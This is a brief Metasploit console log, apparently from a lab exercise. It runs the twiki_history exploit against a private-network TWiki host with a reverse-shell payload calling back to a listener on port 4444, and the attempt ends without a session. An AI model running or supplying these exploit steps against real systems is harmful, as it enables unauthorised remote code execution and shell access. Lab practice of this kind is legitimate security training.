 [msf](Jobs:0 Agents:0) exploit(unix/webapp/twiki_history) >> set RHOST 192.168.208.140
RHOST => 192.168.208.140
[msf](Jobs:0 Agents:0) exploit(unix/webapp/twiki_history) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(unix/webapp/twiki_history) >> exploit
[*] Started reverse TCP double handler on 192.168.208.138:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.